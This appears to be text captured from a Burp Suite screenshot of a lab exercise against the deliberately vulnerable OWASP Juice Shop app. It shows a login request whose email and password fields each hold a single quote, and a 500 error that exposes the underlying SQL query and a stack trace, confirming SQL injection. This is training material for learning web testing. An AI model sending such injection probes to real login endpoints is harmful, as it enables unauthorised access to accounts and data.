 Send Cancel < > Target: http://10.10.76.57
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.76.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.76.57/
8 Content-Type: application/json
9 Content-Length: 28
10 Connection: close
11 Cookie: io=aJDxN624tsDcyoDTAAAA; continueCode=
qo61W2w2ZW6a3BeyxzDmjrPKlY5bAyD0LO4XpRqkJQ8VE7g1ovNMn9kZ9wrE
12
13 {"email":"'","password":"'"}
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Date: Fri, 25 Sep 2020 15:22:17 GMT
8 Connection: close
9 Content-Length: 1130
10
11 {
12 "error": {
13 "message": "SQLITE_ERROR: unrecognized token: \"3590cb8af0bbb9e78c343b52b93773c9\"",
14 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"3590cb8af0bbb9e78c343b52b93773c9\"\n    at Query.formatError (/home/ubuntu/juice-shop_8.2.0/nod
e_modules/sequelize/lib/dialects/sqlite/query.js:423:16)\n    at afterExecute (/home/ubuntu/juice-shop_8.2.0/node_modules/sequelize/lib/dialects/sqlite/quer
y.js:119:32)\n    at replacement (/home/ubuntu/juice-shop_8.2.0/node_modules/sqlite3/lib/trace.js:19:31)\n    at Statement.errBack (/home/ubuntu/juice-shop_
8.2.0/node_modules/sqlite3/lib/sqlite3.js:16:21)",
15 "name": "SequelizeDatabaseError",
16 "parent": {
17 "errno": 1,
18 "code": "SQLITE_ERROR",
19 "sql": "SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
20 },
21 "original": {
22 "errno": 1,
23 "code": "SQLITE_ERROR",
24 "sql": "SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
25 },
26 "sql": "SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
27 }
28 }